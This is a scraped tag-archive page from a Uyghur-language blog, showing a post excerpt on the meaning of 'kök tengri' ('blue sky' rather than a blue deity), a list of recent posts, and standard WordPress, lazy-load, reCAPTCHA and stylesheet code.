<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://elbilhesen.com/kitab_oqush_xatiriliri/">كىتاب ئوقۇش خاتىرىسى</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://elbilhesen.com/turkiye-wetendashliqigha-iltimas-qilish-toghrisida-2019-07-03-yengilandi/">ۋەتەنداشلىق ئىلتىماسى</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://elbilhesen.com/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://elbilhesen.com/">
				<label>
					<span class="screen-reader-text">ئىزدە:</span>
					<input type="search" class="search-field" placeholder="ئىزدە…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ئىزدە" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">تىزىملىك</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
	
	
			<header class="page-header">
				<h1 class="page-title arc-page-title">بەلگە:: <span>كۆك بايراق</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-large-posts">
<article id="post-1167" class="hitmag-post post-1167 post type-post status-publish format-standard has-post-thumbnail hentry category-maqaliler tag-uighur tag-uigur tag-uygur tag-oqu tag-uyghur tag-uyghurlar tag-uyghurche tag-uyghurche_kitap tag-143 tag-tepekkur tag-141 tag-142 tag-140 tag-logika">

		
			<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/" title="«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر">
			<div class="archive-thumb">
			<img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="«كۆك بايراق»تىن «كۆك تەڭرى»گىچە ئەلدەر" decoding="async" fetchpriority="high" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2020/01/كۆك-بايراق»تىن-«كۆك-تەڭرى»گىچە»-735x400.jpg" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2020/01/كۆك-بايراق»تىن-«كۆك-تەڭرى»گىچە»-735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="«كۆك بايراق»تىن «كۆك تەڭرى»گىچە ئەلدەر" decoding="async" fetchpriority="high" /></noscript>			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/maqaliler/" rel="category tag">ماقالىلەر</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/" rel="bookmark">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/" rel="bookmark"><time class="entry-date published" datetime="2020-01-28T20:22:48+01:00">2020-01-28</time><time class="updated" datetime="2020-03-30T09:20:45+01:00">2020-03-30</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> 17</span> <span class="rt-label rt-postfix">مىنۇت</span></span>ئۇيغۇرلارنىڭ ئەجدادى كۆك رەڭنى ئىلاھ دەپ قارىمىغان. بۇ ھەقتىكى ئىزدىنىشلەردىن كېيىنكى قانائىتىم، تىلشۇناسلىق جەھەتتىن «كۆك» سۆزىنىڭ ئەڭ قەدىمقى مەنىسى رەڭ ئۇقۇمى. «تەڭرى» سۆزى قەدىمدە ھەم ئىلاھنى ھەم ئاسماننى بىلدۈرگەن. مەڭگۈ تاشلاردىكى «كۆك تەڭرى» سۆزى ئومۇمەن «كۆك ئاسمان» مەنىسىدە، كېيىنچە تۈركىي مىللەتلەرنىڭ ئىسلام دىنىغا كىرىشىگە ئەگىشىپ، «تەڭرى» سۆزى ئاسماننى بىلدۈرمەيدىغان بولغان، ۋە شۇ دەۋردىن باشلاپ «كۆك تەڭرى» خۇسۇسەن تەڭرىچىلىك (شامان دىنىنىڭ تۈركلەردىكى تۈرى) دىكى ئەڭ مۇھىم ئىلاھنى كۆرسىتىشكە باشلىغان. دىنشۇناسلىق جەھەتتىكى بايانلار ئوچۇق ئېنىق ئەمەس ۋە بىر بىرىگە زىت. لېكىن مەۋجۇت بايانلاردىن «كۆك تەڭرى»نىڭ كۆك رەڭلىك تەسۋىرلەنمىگەنلىكى چىقىپ تۇرۇپتۇ.</p>
					<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/" class="th-readmore"><span class="screen-reader-text">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="categories-2" class="widget widget_categories"><h4 class="widget-title">سەھىپە</h4>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://elbilhesen.com/category/%d8%aa%d9%89%d9%86%da%86/">تىنچ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://elbilhesen.com/category/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/">تەرجىمىلەر</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elbilhesen.com/category/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/">كىتاب ئوقۇش خاتىرىسى</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://elbilhesen.com/category/maqaliler/">ماقالىلەر</a>
</li>
			</ul>

			</section><section id="countperday_popular_posts_widget-2" class="widget widget_countperday_popular_posts_widget"><h4 class="widget-title">كۆپ ئوقۇلغانلار</h4><ul class="cpd_front_list"><li><a href="https://elbilhesen.com?p=804">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a> </li>
<li><a href="https://elbilhesen.com?p=890">تۈركىيە ۋەتەنداشلىقىغا ئىلتىماس قىلىش ۋە ۋازكېچىش جەريانىم 2022-09-21  يېڭىلاندى.</a> </li>
<li><a href="https://elbilhesen.com?p=1096">قۇربانلىق قىلىش تەجرىبىلىرىم</a> </li>
<li><a href="https://elbilhesen.com?p=1173">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a> </li>
<li><a href="https://elbilhesen.com?p=375">بلوگ ھەققىدە</a> </li>
</ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">يېقىنقى يازمىلار</h4>
		<ul>
											<li>
					<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qachaq-hej-xatirisi-ismini-ashikarlashni-xalimaydighan-seyyah/">قاچاق ھەج خاتىرىسى &#8211; ئىسمىنى ئاشىكارلاشنى خالىمايدىغان سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkistan-qayghusi-elder-kitab-oqush-xatirisi/">تۈركىستان قايغۇسى &#8211; ئەلدەر كىتاب ئوقۇش خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mekke-etikaf-xatirisi/">مەككە ئېتىكاف خاتىرىسى </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/__trashed/">يوقاپ كەتتىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/l0-blokirovki-messendzherov-kak-draiver-rosta-aktivnosti-v-katalogakh/">Блокировки мессенджеров как драйвер роста активности в каталогах</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mupettish-nikolay-wasiliyewich-gogol/">مۇپەتتىش – نىكولاي ۋاسىلىيەۋىچ گوگول</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yerlik-retseptin-tughulghan-heslar/">يەرلىك رېتسېپتىن تۇغۇلغان ھېسلار &#8211; ئەلبىلە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqetning-ehmiyitini-yoqatqan-dewri-keyinki-heqiqet-dewri-we-ijtimaiy-taratqular/">ھەقىقەتنىڭ ئەھمىيىتىنى يوقاتقان دەۋرى: كېيىنكى ھەقىقەت دەۋرى ۋە ئىجتىمائىي تاراتقۇلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahillar-nemishqa-utuq-qazinalaydu/">جاھىللار نېمىشقا ئۇتۇق قازىنالايدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/rosiye-sayahet-xatirisi-x/">رۇسىيە ساياھەت خاتىرىسى &#8211; X</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/horluk-mumkinmu/">ھۆرلۈك مۇمكىنمۇ؟ </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ongkurdiki-mehbus/">ئۆڭكۈردىكى مەھبۇس</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/orxan-pamuk-istanbul/">ئىستانبۇل &#8211; ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/diwanu-lughatit-turktin-soz-izdesh-we-uni-neqil-qilish/">«دىۋانۇ لۇغاتىت تۈرك»تىن سۆز ئىزدەش ۋە ئۇنى نەقىل قىلىش &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/bulbulni-olturush-xarper-li/">بۇلبۇلنى ئۆلتۈرۈش &#8211; خارپېر لى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq-paraxot-chingiz-aytmatof/">ئاق پاراخوت &#8211; چىنگىز ئايتماتوۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/isyan-bilen-keldim-rebbim/">ئىسيان بىلەن كەلدىم، رەببىم!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/lew-tolstoy-awazliq-eserliri/">لېۋ تولستوي – ئاۋازلىق ئەسەرلىرى (داۋاملىق يېڭىلىنىدۇ)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/merhemet-qilmighangha-merhemet-qilinmaydu/">مەرھەمەت قىلمىغانغا، مەرھەمەت قىلىنمايدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ilim-pen-we-senet-heqqide-zhan-zhak-rosso/">ئىلىم- پەن ۋە سەنئەت ھەققىدە &#8211; ژان ژاك روسسو</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ata-meni-birinchi-bolup-alghili-kel-jumu/">&#x00AB;ئاتا، مېنى بىرىنچى بولۇپ ئالغىلى كەل جۇمۇ!&#x00BB;</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/">نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/burunqi-haliti-teximu-guzel-nerse-teringizdur/">بۇرۇنقى ھالىتى تېخىمۇ گۈزەل نەرسە &#8211; تېرىڭىزدۇر.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/peqet-birla-ish-muweppeqiyetning-arqisidiki-addiy-heqiqet/">پەقەت بىرلا ئىش: مۇۋەپپەقىيەتنىڭ ئارقىسىدىكى ئاددىي ھەقىقەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-3-2/">جاھالەت سائادەتتۇر (3)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-2/">جاھالەت سائادەتتۇر (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurban-heytliq-tejribilirim-2/">قۇربان ھېيتتىكى تەجرىبىلىرىم (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/">ھەقىقەت بىلەن سەپسەتە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/dadamgha-xet-seyyah/">دادامغا خەت &#8211; سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/farabi-ghayiwiy-dolet/">غايىۋىي دۆلەت- فارابى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahalet-saadettur/">جاھالەت سائادەتتۇر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/egeshkuchingiz-sizge-heset-qilidu/">20% ئەگەشكۈچىڭىز سىزگە ھەسەت قىلىدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur-tez-we-asta-danyel-kaniman/">تېز ۋە ئاستا تەپەككۇر قىلىش &#8211; دانيېل كانىمان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wirustin-keynki-dunya-qandaq-bola/">ۋىرۇستىن كېينكى دۇنيا قانداق بولا؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/abdullah-chiftchi-heqiqet-yaki-suyqest-nezeriyisi-elder/">ئابدۇللاھ چىفتچى: ھەقىقەت ياكى سۈيقەست نەزەرىيىسى &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademler-we-chashqanlar-jon-steynbek/">ئادەملەر ۋە چاشقانلار- جون ستېينبېك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/paraset-%e2%89%a0-idrak/">پاراسەت ≠ ئىدراك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/karl-witerning-perzent-terbiyisi-karl-witer/">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/exmeqler-kemisi/">ئەخمەقلەر كېمىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/oy-ijarige-alghanda-deqqet-qilishqa-tegishlik-ishlar/">ئۆي ئىجارىگە ئالغاندا دېققەت قىلىشقا تېگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/awaz_we_xaraktir/">ئاۋاز ۋە خاراكتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/natonush-ayaldin-kelden-xet/">ناتونۇش ئايالدىن كەلگەن خەت- سىتفان زىۋېىگ (ئاۋىسترىيە)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurbanliq-qilish-tejribilirim/">قۇربانلىق قىلىش تەجرىبىلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/adem-zadi-qandaq-yashishi-kerek/">ئادەم زادى قانداق ياشىشى كېرەك- ھاللوت كىشنار (ئامېرىكا)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede-tughulghan-balilargha-uzun-muddetlik-iqamet-elish-toghrisida/">تۈركىيەدە تۇغۇلغان بالىلارغا ئۇزۇن مۇددەتلىك ئىقامەت ئېلىش توغرىسىدا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sabahidin-eli-sabah-yultuzi/">ساباھ يۇلتۇزى: ساباھىدىن ئەلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/armutlu-ixlas-sayahet-rayoni-heqqide/">ئارمۇتلۇ «ئىخلاس» ساياھەت رايونى ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-ishlitidighan-epler/">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saqchi-terep-sizni-tutuwalghanda/">ساقچى تەرەپ  سىزنى تۇتۇۋالغاندا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tejribilerni-ayimayli/">تەجرىبىلەرنى ئايىمايلى!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-neme-ish-qilalaymen/">مەن نېمە ئىش قىلالايمەن؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/siyasiyning-rezilliki-lois-prowel-fransiye/">سىياسىينىڭ رەزىللىكى- لوئىس. پروۋېل [فرانسىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyening-yengi-oy-muluk-qanuni/">تۈركىيەنىڭ يېڭى ئۆي &#8211; مۈلۈك قانۇنى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kultur-we-medeniyet/">مەدەنىيەت ≠ كۈلتۈر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wetendashliq-toghrisida-uylighanlirim/">ۋەتەنداشلىق توغرىسىدا ئويلىغانلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/germaniye_wizisi_iltimas_qilish_toghrisida/">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mening_ismim_qizil_-_orxan_pamuk/">مېنىڭ ئىسمىم قىزىل – ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yengi_hayat-_orxan_pamuk/">يېڭى ھايات- ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/elkimiyager-_paul_koelho_braziliye/">ئەلكىمىياگەر- پائۇل كوئېلھو [برازىلىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ismail_ghaspirali-_turk_tili_islahatchisi/">ئىسمائىل غاسپىرالى- تۈرك تىلى ئىسلاھاتچىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ishlesh_ruxsiti_toghrisida/">ئىشلەش رۇخسىتى توغرىسىدا 2019-03-08 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyediki_oy_kinishkiliri_toghrsida_biliwelishqa_tigishlik_mezmunlar/">تۈركىيەدىكى ئۆي كىنىشكىلىرى توغرسىدا بىلىۋېلىشقا تىگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/amerika_wizisigha_iltimas_qilish_jeriyanim/">ئامېرىكا ۋىزىسىغا ئىلتىماس قىلىش جەرىيانىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede_shopurluq_kenishkisi_elish_heqqide/">تۈركىيەدە شوپۇرلۇق كېنىشكىسى ئېلىش ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghur_edebiyati_tarixidiki_namayendiler-_iminjan_exmidi/">ئۇيغۇر ئەدەبىياتى تارىخىدىكى نامايەندىلەر- ئىمىنجان ئەخمىدى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mezlow_neziryisi_we_bizning_halimiz/">مەزلوۋ نەزىريىسى ۋە بىزنىڭ ھالىمىز</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/her_bir_ijtimaiy_penning_pelsepisi_choqum_tetqiq_qilinishi_kerek/">ھەر بىر ئىجتىمائىي پەننىڭ پەلسەپىسى چوقۇم تەتقىق قىلىنىشى كېرەك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sepsete_we_mentiq_xataliqliri/">سەپسەتە ۋە مەنتىق خاتالىقلىرى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/munazire/">بەس-مۇنازىرە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/pelsepe_heqqide_ikki_kelime_soz/">پەلسەپە ھەققىدە ئىككى كەلىمە سۆز &#8211; ئابدۇرېھىم دۆلەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur_we_tuzaq-_abduweli_ayup/">تەپەككۇر ۋە تۇزاق- ئابدۇۋەلى ئايۇپ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/haywanlar_qoruqi/">ھايۋانلار قورۇقى-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq_gulsamsaq_dolitide-_girgoriy_pitrow/">ئاق گۈلسامساق دۆلىتىدە- گىرگورىي پىتروۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/1984-jorj_orwel/">1984-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghurlar_pisxologiyilik_urushta/">ئۇيغۇرلار پىسخولوگىيىلىك ئۇرۇشتا-مەمتىمىن ئەلا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kichik_shahzade-_antoni_de_saynt_eksuperiy/">كىچىك شاھزادە- ئانتونى دې ساينت ئېكسۇپېرىي</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ichimizdiki_bala_-_doan_jujeloghli/"> ئىچىمىزدىكى بالا – دوئان جۈجەلئوغلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam_pelsepe_tarixi-_ilahiyettiki_inkas_we_qayta_gullinish1/">ئىلاھىيەتتىكى ئىنكاس ۋە قايتا گۈللىنىش(1)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saghlam_bir_ailining_mesilini_hel_qilish_uchun_qollinidighan_qaidiliri/">ساغلام بىر ئائىلىنىڭ مەسىلىنى ھەل قىلىش ئۈچۈن قوللىنىدىغان 9 قائىدىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/widio_suretini_kontrol_qilish_qurali/">ۋىدىئو سۈرئەتىنى كونترول قىلىش قۇرالى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/eser_muhimmu_yaki_aptormu/">ئەسەر مۇھىممۇ ياكى ئاپتورمۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/gugum_ghulam_osman_zulpiqar/">گۇگۇم- غۇلام ئوسمان زۇلپىقار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/enjanbay-_nor_rozi/">ئەنجانباي- نور روزى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/idiqut_yultuzi-perhat_jilan/">ئىدىقۇت يۇلتۇزى-پەرھات جىلان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/goolge_facebook_youtube/">Goolge, Facebook, YouTube</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qumluqning_chushi-xalide_israil/">قۇملۇقنىڭ چۈشى-خالىدە ئىسرائىل</a>
									</li>
					</ul>

		</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					2023@ ئەلبىل بلوگى				</div>			
				<div class="site-info-designer">
					قۇرۇلغان				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-8e981cbb.min.js" id="wpo_min-footer-0-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://elbilhesen.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DN07A4qtJtF2H76HTb8iZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098350727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbilhesen.com/wp-content/themes/hitmag/rtl.css
body_size: 1505
content:
/*
Theme Name: HitMag

Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

https://codex.wordpress.org/Right-to-Left_Language_Support

*/


body {
  direction: rtl;
  unicode-bidi: embed;
}

blockquote, q {
  border-right: 3px solid #e74c3c;
}

ul, ol {
  margin: 0 1.5em 1.5em 0;
  padding-right: 2em;
  padding-left: 0;
}

li > ul,
li > ol {
  margin-right: 1.5em;
  margin-left: 0;
}

.page-template-template-magazine #primary.content-area {
  float: right;
}

.page-template-template-magazine #secondary.widget-area {
  float: left;
}

.main-navigation {
  float: right;
}

.main-navigation ul {
  padding-right: 0;
}

.main-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}

.main-navigation ul ul ul {
